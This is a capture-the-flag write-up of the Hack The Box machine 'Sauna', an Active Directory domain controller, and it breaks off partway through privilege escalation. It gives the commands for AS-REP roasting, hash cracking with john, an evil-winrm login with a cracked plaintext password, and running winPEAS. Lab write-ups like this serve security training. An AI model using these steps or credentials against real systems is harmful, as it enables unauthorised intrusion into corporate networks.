Hack The Box - Sauna
Sauna is a easy machine created by egotisticalSW
Enum
nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-28 02:53 -03
Nmap scan report for 10.10.10.175
Host is up (0.21s latency).
Not shown: 5920 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP: | version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods: |_ Potentially risky methods: TRACE
|http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-28 12:57:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.70%I=7%D=7/28%Time=5F1FBD97%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,”\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03”);
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
3268 Host script results:
|_clock-skew: mean: 7h03m31s, deviation: 0s, median: 7h03m31s
| smb2-security-mode: | 2.02: | Message signing enabled and required
| smb2-time: | date: 2020-07-28 10:00:17
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 308.65 seconds
nmap output show me the domain egotistical-bank.local, this is the domain controller.
nmap also show kerberos 88, IIS 80, ldap 389 and 3268, and 5985 using http, this port usually is WinRM.
First thing I thought was kerberoasting
I used impacket's GetADUser.py, but got nothing...

In port 80 I got this page
I creted a wordlist with this names, and some possibilities...
>f.smith
>fsmith
>h.bear
>hbear
>s.coins
>scoins
>btaylor
>b.taylor
>s.driver
>sdriver
My wordlist have a lot more, but there's no need of all...

Now I can use impacket's GetNPUsers.py
Exploit

With the brute force of my friend john I cracked this hash
john -w /usr/share/wordlists/rockyou.txt hash

The part I like most in attacking windows, is the evil part
./evil-winrm.rb -i 10.10.10.175 -p Thestrokes23 -u fsmith
Privilege Escalation

To privelige escalation in windows the first thing I use is winPEAS.bat
Uploaded winPEAS.bat with upload command of evil-winrm and executed it
winPEAS spits a lot of informations about everything in the machine

and found a pass for other user



Logged in as svc\_loanmgr and invoked the hound